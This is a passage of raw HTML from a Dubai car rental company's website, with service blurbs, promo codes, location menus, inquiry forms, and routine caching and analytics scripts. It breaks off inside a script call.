rel="noopener">rent a car with driver</a> service. Whether you are unfamiliar with Dubaiâ€™s busy roads or simply want to relax during your journey, our professional drivers are here to take care of everything. Enjoy comfort, safety, and a stress-free ride with Amex Car Rental.</p> <h3 class="ai-optimize-16">Dubai Airport Transfers â€“ Stress-Free Travel</h3> <p class="ai-optimize-17">Let us handle your <a href="https://rentalcarsuae.com/dubai-airport-transfer/" target="_blank" rel="noopener">airport transfers</a>. Our reliable service ensures that you are picked up right away at <a href="https://rentalcarsuae.com/dubai-airport-dxb/" target="_blank" rel="noopener">Dubai International Airport</a> or DWC airport and taken directly to your destination. We offer both arrival and departure services with a focus on convenience and efficiency.</p> <h3 class="ai-optimize-18">Flexible Car Lease Options</h3> <p class="ai-optimize-19">Need a vehicle for a short stay or a <a href="https://rentalcarsuae.com/car-lease-for-1-year/" target="_blank" rel="noopener">long-term lease in Dubai</a>? Our flexible <a href="https://rentalcarsuae.com/car-lease/" target="_blank" rel="noopener">car lease</a> options are designed to meet your specific needs, offering great value without compromising on the quality of the vehicles you drive. Whether it is for a few days or a few months, we have got you covered.</p> <h3 class="ai-optimize-20">No Deposit &amp; Free Delivery</h3> <p class="ai-optimize-21">Rent a car in Dubai monthly with free delivery within the city. For outside Dubai, we offer affordable delivery. No deposit required, just a credit card for a quick, hassle-free car rental experience.</p> <h3 class="ai-optimize-22">Customer-Centric Service â€“ 24/7 Support</h3> <p class="ai-optimize-23">Our team is available around the clock to ensure your experience with us is smooth and pleasant. From booking assistance to roadside support, we are here for you at every step of your journey. In case of any emergencies, our 24/7 customer support is just a call away.</p> <h3 class="ai-optimize-24">Amex Global Reach â€“ Rent Anywhere, Anytime</h3> <p class="ai-optimize-25">Amex Car Rental offers premium services not just in Dubai, but across the globe, including Europe, the UK, the US, Germany, and more. We are proud to partner with leading global aggregators such as Vipcars.com, Trip.com, Economybookings.com, Skyscanner.com, Kayak.com, and Orbitcarhire.com to deliver a smooth car rental experience.</p> <h2 class="ai-optimize-26">Amex Tours â€“ Explore UAE</h2> <p class="ai-optimize-27">Along with top-quality car rental in Dubai, Amex also offers a range of exciting tours across all Emirates in the UAE. From guided city tours to thrilling adventures and luxury yacht charters, we provide personalized travel experiences customized to your needs.</p> <h3 class="ai-optimize-28">Commitment to Excellence</h3> <p class="ai-optimize-29">Our top priority is to ensure a safe, comfortable, and <a href="https://rentalcarsuae.com/rent-a-car-dubai-uae-2/" target="_blank" rel="noopener">cheap car rental</a> experience. We prioritize reliability, offering high-quality vehicles, competitive rates, and exceptional customer service to ensure your satisfaction.</p> <p>&nbsp;</p>  </div> </div> </div> </section> <div class="modal" id="viewCoupon" role="dialog"> <div class="modal-dialog">  <div class="modal-content"> <div class="modal-body"> <h3 style="text-align:center"> <u>PROMO CODES</u> </h3> <p>1- Apply <b>RCU25</b> to get <b>AED25 OFF</b> on <b>3-7</b> days booking.<br /> 2- Apply <b>RCU35</b> to get <b>AED35 OFF</b> on <b>8-15</b> days booking.<br /> 3- Apply <b>RCU50</b> to get <b>AED50 OFF</b> on <b>16-29</b> days booking.<br /> 4- Apply <b>RCU100</b> to get <b>AED100 OFF</b> on <b>30 or above</b> days booking. </p>  </div> <div class="modal-footer"> <button type="button" class="btn btn-default" data-dismiss="modal">Close</button> </div> </div> </div> </div> <div class="rcu_foot_menu"> <div class="container"> <ul> <li class="rcu_the_li has_submenu_"> <a href="javascript:void(0)" class="menu_toggler_icon">Locations <i class="fa fa-chevron-up"></i></a> <ul class="rcu_sub_menu"> <li><a href="https://rentalcarsuae.com/barsha-car-rental-dubai/">Al Barsha</a></li> <li><a href="https://rentalcarsuae.com/burdubai/">Bur Dubai</a></li> <li><a href="https://rentalcarsuae.com/burj-al-arab/">Burj al Arab</a></li> <li><a href="https://rentalcarsuae.com/burj-khalifa/">Burj Khalifa</a></li> <li><a href="https://rentalcarsuae.com/business-bay/">Business Bay</a></li> <li><a href="https://rentalcarsuae.com/rent-a-car-al-furjan/">Al Furjan</a></li> <li><a href="https://rentalcarsuae.com/rent-a-car-al-khail-gate/">Al Khail Gate</a></li> <li><a href="https://rentalcarsuae.com/rent-a-car-al-safa/">Al Safa</a></li> <li><a href="https://rentalcarsuae.com/rent-a-car-arjan/">Arjan</a></li> <li><a href="https://rentalcarsuae.com/rent-a-car-dubai-hills/">Dubai Hills</a></li> <li><a href="https://rentalcarsuae.com/rent-a-car-dubai-creek-tower/">Dubai Creek Tower</a></li> <li><a href="https://rentalcarsuae.com/rent-a-car-emirates-hills/">Emirates Hills</a></li> <li><a href="https://rentalcarsuae.com/rent-a-car-fujairah/">Fujairah</a></li> <li><a href="https://rentalcarsuae.com/rent-a-car-ras-al-khaimah/">Ras Al Khaimah</a></li> <li><a href="https://rentalcarsuae.com/rent-a-car-al-ain/">Al Ain</a></li> <li><a href="https://rentalcarsuae.com/sharjah/">Sharjah</a></li> <li><a href="https://rentalcarsuae.com/rent-a-car-umm-al-quwain/">Umm Al Quwain</a></li> <li><a href="https://rentalcarsuae.com/rent-a-car-umm-suqeim/">Umm Suqeim</a></li> <li><a href="https://rentalcarsuae.com/citywalk/">City Walk</a></li> <li><a href="https://rentalcarsuae.com/deira-city-center-car-rental/">Deira City Center</a></li> <li><a href="https://rentalcarsuae.com/difc/">DIFC</a></li> <li><a href="https://rentalcarsuae.com/discovery-gardens/">Discovery Gardens</a></li> <li><a href="https://rentalcarsuae.com/downtown/">Downtown</a></li> <li><a href="https://rentalcarsuae.com/dubai-creek/">Dubai Creek</a></li> <li><a href="https://rentalcarsuae.com/dubai-investment-park-dip/">Dubai Investment Park</a></li> <li><a href="https://rentalcarsuae.com/dubai-mall/">Dubai Mall</a></li> <li><a href="https://rentalcarsuae.com/internetcity/">Internet City</a></li> <li><a href="https://rentalcarsuae.com/jumera-lake-tower-jlt/">Jumeirah Lake Towers</a></li> <li><a href="https://rentalcarsuae.com/jumeirah-village-circle-jvc/">Jumeirah Village Circle</a></li> <li><a href="https://rentalcarsuae.com/jumeirah-village-triangle-jvt/">Jumeirah Village Triangle</a></li> <li><a href="https://rentalcarsuae.com/jumera-beach-residence-jbr/">Jumeirah beach residence</a></li> <li><a href="https://rentalcarsuae.com/rent-a-car-souk-al-marfa/">Souk al Marfa</a></li> <li><a href="https://rentalcarsuae.com/rent-a-car-al-nahda-dubai/">Al Nahda</a></li> <li><a href="https://rentalcarsuae.com/rent-a-car-al-warqa-dubai/">Al Warqa</a></li> <li><a href="https://rentalcarsuae.com/rent-a-car-al-quoz/">Al Quoz</a></li> <li><a href="https://rentalcarsuae.com/rent-a-car-al-qusais/">Al Qusais</a></li> <li><a href="https://rentalcarsuae.com/rent-a-car-al-karama/">Karama</a></li> <li><a href="https://rentalcarsuae.com/rent-a-car-al-satwa/">Satwa</a></li> <li><a href="https://rentalcarsuae.com/rent-a-car-nad-al-sheba/">Nad al Sheba</a></li> <li><a href="https://rentalcarsuae.com/mall-of-emirates/">Mall of Emirates</a></li> <li><a href="https://rentalcarsuae.com/marina-mall-car-rental/">Dubai Marina</a></li> <li><a href="https://rentalcarsuae.com/media-city/">Media City</a></li> <li><a href="https://rentalcarsuae.com/mirdif-city-centre-car-rental/">Mirdif</a></li> <li><a href="https://rentalcarsuae.com/rental-cars-etihad-mall/">Etihad Mall</a></li> <li><a href="https://rentalcarsuae.com/sheikh-zayed-road/">Sheikh Zayed Road</a></li> <li><a href="https://rentalcarsuae.com/silicon-oasis/">Silicon Oasis</a></li> <li><a href="https://rentalcarsuae.com/sports-city/">Sports City</a></li> </ul> </li> <li class="rcu_the_li"><a href="https://rentalcarsuae.com/cars-list/">Cars List</a></li> <li class="rcu_the_li"><a href="https://rentalcarsuae.com/offers/">Offers</a></li> <li class="rcu_the_li"> <a href="https://rentalcarsuae.com/brands/">Brands</a> </li> <li class="rcu_the_li has_submenu_"> <a href="javascript:void(0)" class="menu_toggler_icon">Lease <i class="fa fa-chevron-up"></i></a> <ul class="rcu_sub_menu"> <li><a href="https://rentalcarsuae.com/dubai-car-lease/">2 Months Car Lease</a></li> <li><a href="https://rentalcarsuae.com/car-lease/">3 Months Car Lease</a></li> <li><a href="https://rentalcarsuae.com/car-lease-for-6-months/">6 Months Car Lease</a></li> <li><a href="https://rentalcarsuae.com/car-lease-for-9-months/">9 Months Car Lease</a></li> <li><a href="https://rentalcarsuae.com/car-lease-for-1-year/">1 Year Car Lease</a></li> <li><a href="https://rentalcarsuae.com/car-lease-for-2-years/">2 Years Car Lease</a></li> <li><a href="https://rentalcarsuae.com/car-lease-for-3-year/">3 Years Car Lease</a></li> </ul> </li> <li class="rcu_the_li"><a href="https://rentalcarsuae.com/about-us/">About Us</a></li> <li class="rcu_the_li"><a href="https://rentalcarsuae.com/frequently-asked-questions/">FAQs</a></li> <li class="rcu_the_li"><a href="https://rentalcarsuae.com/blog/">Blogs</a></li> <li class="rcu_the_li"><a href="https://rentalcarsuae.com/contact/">Contact Us</a></li> </ul> </div> </div> <div class="footer-links"> <div class="container padding-0"> <div class="row m-o"> <div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12"> <div class="top-footer"> <div class="footer-nav-widgets-wrapper header-footer-group"> <div class="footer-inner section-inner"> <aside class="footer-widgets-outer-wrapper" role="complementary"> <div><div class="footer_all_locations"> <div class="row"> <div class="mb-2"> <h2>Popular Locations</h2> <div class="main_wrapper noscrollbar"> <div class="each_loc"><a href="https://rentalcarsuae.com/al-garhoud/" class="btn">Al Garhoud</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/dubai-marina/" class="btn">Dubai Marina</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/jumeirah-lake-tower-jlt/" class="btn">JLT</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/dubai-airport-dxb/" class="btn">Dubai Airport</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/meydan/" class="btn">Meydan</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/dubai-hills/" class="btn">Dubai Hills</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/downtown/" class="btn">Downtown</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/mall-of-emirates-moe/" class="btn">Mall of Emirates</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/jumeirah-village-circle-jvc/" class="btn">JVC</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/damac-hills/" class="btn">Damac Hills</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/business-bay/" class="btn">Business Bay</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/dubai-south/" class="btn">Dubai South</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/dwc-airport/" class="btn">DWC Airport</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/citywalk/" class="btn">City Walk</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/jumera-beach-residence-jbr/" class="btn">JBR</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/silicon-oasis/" class="btn">Silicon Oasis</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/internetcity/" class="btn">Internet city</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/jumeirah-village-triangle-jvt/" class="btn">JVT</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/discovery-gardens/" class="btn">Discovery Gardens</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/difc/" class="btn">DIFC</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/dubai-creek/" class="btn">Dubai Creek</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/dubai-investment-park-dip/" class="btn">Dubai Investment Park</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/media-city/" class="btn">Media City</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/green-community-village/" class="btn">Green Community Village</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/deira-city-center-car-rental/" class="btn">Deira</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/sports-city/" class="btn">Sports City</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/dubai-maritime-city-dmc/" class="btn">Dubai Maritime City</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/al-jaddaf/" class="btn">Al Jaddaf</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/sharjah/" class="btn">Sharjah</a></div> <div class="each_loc"><a href="https://rentalcarsuae.com/abu-dhabi" class="btn">Abu Dhabi</a></div> </div> </div> </div> </div></div> <div class="footer_partner"> <h2>Partners</h2> <div class="row align-items-center partners-area" style="padding:10px 0"> <div class="col-md-2 text-center"> <img alt="Kayak - partnership with Rental Cars UAE" title="Kayak - partnership with Rental Cars UAE" width="110" height="23" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2025/10/kayak.png" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> </div> <div class="col-md-2 text-center"> <img alt="Yango - partnership with Rental Cars UAE" title="Yango - partnership with Rental Cars UAE" width="88" height="23" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2025/10/yango.png" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> </div> <div class="col-md-2 text-center"> <img alt="Boooking.com - partnership with Rental Cars UAE" title="Boooking.com - partnership with Rental Cars UAE" width="118" height="23" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2023/08/boooking_logo_.png" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> </div> <div class="col-md-2 text-center"> <img alt="Skyscanner - partnership with Rental Cars UAE" title="Skyscanner - partnership with Rental Cars UAE" width="129" height="23" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2025/10/skyscanner.png" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> </div> </div> </div> <div class="footer-widgets-wrapper"> <div class="footer-widgets column-one grid-item"> <div> <h2 class="wp-block-heading" id="hotlinks">Useful Links</h2> </div><div><ul> <li><a href="https://rentalcarsuae.com/rent-a-car-dubai-uae-2/">Cheap Car Rental Dubai</a></li> <li><a href="https://rentalcarsuae.com/suv/">SUVs for Rent</a></li> <li><a href="https://rentalcarsuae.com/cars-list/">Monthly Car Rental Dubai</a></li> <li><a href="https://rentalcarsuae.com/sedan/">Sedan Car Rental</a></li> <li><a href="https://rentalcarsuae.com/crossover/">Crossover Car Rental</a></li> <li><a href="https://rentalcarsuae.com/hatchback/">Hatchbacks for Rent</a></li> <li><a href="https://rentalcarsuae.com/rent-a-car-dubai-without-deposit/">Car Rent without Deposit</a></li> </ul></div> </div> <div class="footer-widgets column-two grid-item nitro-lazy"> <div> <h2 class="wp-block-heading" id="shortlinks">Shortlinks</h2> </div><div><ul> <li><a href="https://rentalcarsuae.com/terms/">Terms &amp; Conditions</a></li> <li><a href="https://rentalcarsuae.com/privacy-policy/">Privacy Policy</a></li> <li><a href="https://rentalcarsuae.com/sitemap/">Sitemap</a></li> <li><a href="https://rentalcarsuae.com/amex-rent-a-car/">Amex Rent a Car</a></li> <li><a href="https://amextour.com/">Amex Tours</a></li> <li><a href="https://rentalcarsuae.com/car-rental-with-driver/">Car Rental with Driver</a></li> <li><a href="https://rentalcarsuae.com/dubai-airport-transfer/">Dubai Airport Transfer</a></li> </ul></div> </div> <div class="footer-widgets column-three grid-item"> </div> <div class="footer-widgets column-four grid-item"> <div> <h2 class="wp-block-heading" id="contact">Contact</h2> </div><div><div><p><b><a style="color:var(--rcu_purple)" href="tel:80022799">800 22799</a></b></p> <p><b>Sales: </b>Dial 1</p> <p><b>Accounts: </b>Dial 3</p> <p><b>Emergency: </b>Dial 7</p> <p><b>Deposit: </b>Dial 5, <a style="color:#212529" href="/cdn-cgi/l/email-protection#7e171018111f131b061d1f0c0d3e19131f1712501d1113"><span class="__cf_email__" data-cfemail="f990979f9698949c819a988b8ab99e94989095d79a9694">[email&#160;protected]</span></a></p> <div class="footer_sc_icons"> <a href="https://www.linkedin.com/company/rental-cars-uae" target="_blank" style="margin-left:0"><img alt="Linkedin logo" width="30" height="30" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/source/rev-e83b55c/rentalcarsuae.com/wp-content/themes/cars/images/small/linkedin-circle.svg" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /></a> <a href="https://www.facebook.com/RentalCarsUAE" target="_blank"><img alt="Facebook logo" width="30" height="30" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/source/rev-e83b55c/rentalcarsuae.com/wp-content/themes/cars/images/small/facebook-circle.svg" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /></a> <a href="https://www.instagram.com/amex.group_/" target="_blank"><img alt="Instagram logo" width="30" height="30" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/source/rev-e83b55c/rentalcarsuae.com/wp-content/themes/cars/images/small/instagram-circle.svg" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /></a> <a href="https://www.youtube.com/@rentalcarsUAE/" target="_blank"><img alt="Youtube logo" width="30" height="30" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/source/rev-e83b55c/rentalcarsuae.com/wp-content/themes/cars/images/small/youtube-circle.svg" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /></a> <a href="https://www.tiktok.com/@amexcar" target="_blank"><img alt="Tiktok logo" width="30" height="30" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/themes/cars/images/small/Tiktok-circle.svg" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /></a> <a href="https://twitter.com/amexcar" target="_blank"><img alt="X logo" width="30" height="30" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/themes/cars/images/small/x-circle.svg" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /></a> <a href="https://www.snapchat.com/add/rentalcars.uae" target="_blank"><img alt="Snapchat logo" width="30" height="30" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/source/rev-e83b55c/rentalcarsuae.com/wp-content/themes/cars/images/small/snapchat-circle.svg" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /></a> <a href="https://www.pinterest.com/Amex_cars" target="_blank"><img alt="Pinterest logo" width="30" height="30" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/source/rev-e83b55c/rentalcarsuae.com/wp-content/themes/cars/images/small/pinterest-circle.svg" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /></a>  </div></div> </div> </div> </div></aside> </div> </div> </div> </div> </div> </div> </div> <footer> <div class="content padding-0"> <div class="row"> <div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12"> <span class="copyr">Â© Copyright 2025. Amex Car Rental LLC. All Rights Reserved</span> </div> </div> </div> </footer>  <div id="callBack" class="modal" role="dialog"> <div class="modal-dialog">  <div class="modal-content"> <div class="modal-body"> <div class="header nitro-lazy"> <button type="button" class="close" data-dismiss="modal">Ã—</button> <h4 class="modal-title">Please enter your phone number for instant call back</h4> <p>Our agents can find you the best deal with more than 30% discount</p> </div> <div class="body"> <form method="post" action="https://rentalcarsuae.com/wp-content/themes/cars/script.php" id="rcu_callback_form"> <div class="input-group"> <label for="rcall_number">Number: </label> <input type="number" name="number" id="rcall_number" placeholder="Please type your contact number" required /> </div> <div class="input-group"> <label for="rcall_comments">Comments: </label> <input type="text" name="comments" id="rcall_comments" placeholder="Please type any special requiments" required /> </div> <button type="submit" name="callBack" class="btn btn-blue">Send Number</button> </form> </div> </div> </div> </div> </div>  <div id="inquiry" class="modal" role="dialog"> <div class="modal-dialog">  <div class="modal-content"> <div class="modal-body padding-0"> <div class="header nitro-lazy"> <button type="button" class="close" data-dismiss="modal">Ã—</button> <h4 class="modal-title">Inquiry for <span></span></h4> </div> <div class="body"> <form method="post" action="https://rentalcarsuae.com/wp-content/themes/cars/script.php" id="rcu_send_inquiry"> <div class="input-group two-fields-group"> <div class="row"> <div class="col-6 input-group"> <label for="rsi_name">Name: </label> <input data-hj-whitelist type="text" id="rsi_name" name="name" required autocomplete="off" /> </div> <div class=" col-6 input-group"> <label for="rsi_email">Email: </label> <input data-hj-whitelist type="email" id="rsi_email" name="email" required autocomplete="off" /> </div> </div> </div> <div class="two-inputs two-fields-group"> <div class="row"> <div class="input-group col-6"> <label for="rsi_number">Number: </label> <input data-hj-whitelist type="text" id="rsi_number" name="number" required /> </div> <div class="input-group col-6"> <button type="submit" name="inquiry" class="btn btn-blue">Send Inquiry</button> </div> </div> </div> <input data-hj-whitelist type="hidden" name="car" /> <input data-hj-whitelist type="hidden" name="type" /> <input data-hj-whitelist type="hidden" name="company" /> <input data-hj-whitelist type="hidden" name="date1" /> <input data-hj-whitelist type="hidden" name="date2" /> <input data-hj-whitelist type="hidden" name="duration" /> <input data-hj-whitelist type="hidden" name="amount" /> </form> </div> <div class="footer"> <div class="row"> <div class="col-12 col-sm-6 dates"><strong>Dates:</strong> <input data-hj-whitelist type="text" class="daterangepicker1" name="dates" readonly /></div> <div class="col-12 col-sm-3 pl-md-none pp-lg-none pl-lg-none pp-xl-none pl-xl-none duration"><strong>Duration:</strong> <span></span> Days</div> <div class="col-12 col-sm-3 pl-md-none pp-lg-none pl-lg-none pp-xl-none pl-xl-none amount"><strong>Amount:</strong> <span></span> AED</div> </div> </div> </div> </div> </div> </div>  <div class="preloader"> <div class="lds-spinner"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div> </div>  <div class="contact-bar"> <a class="btn btn-blue btn-phone" label="call-to-button" onclick="gtag_report_conversion(); gtag('event','click',{'event_category':'click-button','event_label':'call-to-button'}); uet_report_conversion_Calls();" href="tel:+97180022799" style="border:2px solid #0f7aa9;border-radius:100%;padding:5px 8px"><i class="fa fa-phone"></i></a> <a href="javascript:void(0)" class="btn btn-blue btn-envalope" data-toggle="modal" data-target="#callBack" on="tap:callBack.open">Request Call</a> <a class="btn btn-whatsapp" onclick="gtag_report_conversion_whatsapp(); gtag('event','click',{'event_category':'whatsapp-btn','event_label':'click-for-whatsapp'});" target="_blank" href="https://api.whatsapp.com/send?phone=971521006997&amp;text=Hi,%20I%20would%20like%20to%20inquire%20for%20car%20rental"><i class="fa fa-whatsapp"></i></a> </div>  <div class="modal" id="RCU_iframe_modal" tabindex="-1" role="dialog"> <div class="modal-dialog modal-dialog-centered modal-lg" role="document"> <div class="modal-content"> <div class="modal-header"> <h5 class="modal-title"></h5> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">Ã—</span> </button> </div> <div class="modal-body"></div> </div> </div> </div>     <template data-nitro-marker-id="59bca3610668210c0805eee8fab02345-1"></template> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>  <div class="floatingBar" style="display:none"> <a class="social-btn-floating" onclick="gtag_report_conversion_whatsapp(); gtag('event','click',{'event_category':'whatsapp-btn','event_label':'click-for-whatsapp'}); uet_report_conversion_WA();" href="https://api.whatsapp.com/send?phone=971521006997&amp;text=Hi,%20I%20would%20like%20to%20inquire%20for%20car%20rental" target="_blank"><i class="fa fa-whatsapp"></i> <span>Chat on WhatsApp</span></a> <a class="social-btn-floating inquire" href="javascript:void(0)" data-toggle="modal" data-target="#callBack" on="tap:callBack.open"><img alt="Inquire icon" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/themes/cars/images/inquire_icon.png" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> <span>Inquire</span></a> <a class="social-btn-floating callbackBtn" onclick="gtag_report_conversion(); gtag('event','click',{'event_category':'click-button','event_label':'call-to-button'}); uet_report_conversion_Calls();" href="tel:+97142935333" target="_blank"><i class="fa fa-phone"></i> <span>042935333</span></a> </div> <a onclick="gtag_report_conversion_whatsapp(); gtag('event','click',{'event_category':'whatsapp-btn','event_label':'click-for-whatsapp'}); uet_report_conversion_WA();" target="_blank" href="https://api.whatsapp.com/send?phone=971521006997&amp;text=Hi,%20I%20would%20like%20to%20inquire%20for%20car%20rental" class="footer-sticky-atdown" aria-label="WhatsApp us to get best deals"><i class="fa fa-whatsapp"></i></a> <a class="footer-sticky-atdown call" onclick="gtag_report_conversion(); gtag('event','click',{'event_category':'click-button','event_label':'call-to-button'}); uet_report_conversion_Calls();" href="tel:+97142935333" target="_blank"><i class="fa fa-phone"></i></a> <template data-nitro-marker-id="5d01f4943cb54c30d53abafe310cd129-1"></template> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9yZW50YWxjYXJzdWFlLmNvbS8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'd83d5e6fbd35eb39e05953721ef4119adc44d60fa28c665530ec275194620824238b35820485b09afe0b11dc6dfa2611943e1dd4e1fbb3afc0af2460e0dff79f'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'home'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9yZW50YWxjYXJzdWFlLmNvbS8=&nitroBeaconCookies=W10=&nitroBeaconHash=d83d5e6fbd35eb39e05953721ef4119adc44d60fa28c665530ec275194620824238b35820485b09afe0b11dc6dfa2611943e1dd4e1fbb3afc0af2460e0dff79f&proxyPurgeOnly=&layout=home');
        }
    }
</script><template data-nitro-marker-id="rentalcarsuae-script-js-extra"></template> <template data-nitro-marker-id="rentalcarsuae-script-js"></template> <template data-nitro-marker-id="infinite-scroll-js-extra"></template> <template data-nitro-marker-id="infinite-scroll-js"></template>   <template data-nitro-marker-id="5233937dd02372ac650dc79859728191-1"></template> <script>NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=AW-11291182640", "f9ee5e0d8f92a58e89de67accf49f066-1", "[base64]");NPRL.registerInlineScript("cf5b10775dcdf777ee0f9d7981ff96a5-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJjZjViMTA3NzVkY2RmNzc3ZWUwZjlkNzk4MWZmOTZhNS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("27af2717005bcfa3a65f7e737c110024-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIyN2FmMjcxNzAwNWJjZmEzYTY1ZjdlNzM3YzExMDAyNC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("369208f0e56f23af660cf33a6d858798-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIzNjkyMDhmMGU1NmYyM2FmNjYwY2YzM2E2ZDg1ODc5OC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/static/optimized/rev-cbb818c/rentalcarsuae.com/combinedJs/render-blocking-nitro-min-d59802610b2a402f0deb4590cdaaa0f4-nitro.js", "85aa7b716597b41e280568e871adfb6c-1", "[base64]");NPRL.registerInlineScript("e583906f84cf9096b3c463964cec9b0c-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6ImU1ODM5MDZmODRjZjkwOTZiM2M0NjM5NjRjZWM5YjBjLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("873a6bf3567ea63646ba5b9bbaecb34a-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6Ijg3M2E2YmYzNTY3ZWE2MzY0NmJhNWI5YmJhZWNiMzRhLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("8bc3dcbec59773b47828790df1f22639-1", 